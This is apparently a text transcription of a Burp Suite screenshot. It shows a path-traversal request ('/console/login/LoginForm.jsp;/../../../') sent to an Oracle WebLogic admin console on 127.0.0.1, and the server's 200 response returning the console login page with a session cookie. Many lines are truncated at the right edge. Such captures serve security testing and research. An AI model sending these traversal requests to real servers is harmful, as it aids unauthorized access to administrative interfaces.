 Request
Pretty Raw Hex \n
1 GET /console/login/LoginForm.jsp;/../../../ HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.0
3 Date: Thu, 23 Sep 2021 09:32:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3133
6 Connection: close
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Set-Cookie: ADMINCONSOLESESSION=7rgR_20FhyKJmq1-2L66yBE3tJStQoRGh-
11 Content-Language: en-US
12 X-Frame-Options: DENY
13
14
15
16
17
18
19
20
21
22 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.o
23 <html>
24 <head>
25 <meta http-equiv="content-type" content="text/html; charset=UT
26 <title>
Oracle WebLogic Server Administration Console
</title>
27 <link rel="stylesheet" type="text/css" href="/console/framewor
28 <link rel="stylesheet" type="text/css" href="/console/framewor
29 <link rel="stylesheet" type="text/css" href="/console/css/logi
30 <style>
31 html{
visibility:hidden;
}
32 </style>
33 <script type="text/javascript">
34 if (self===top) {
35 document.documentElement.style.visibility='visible';
36 }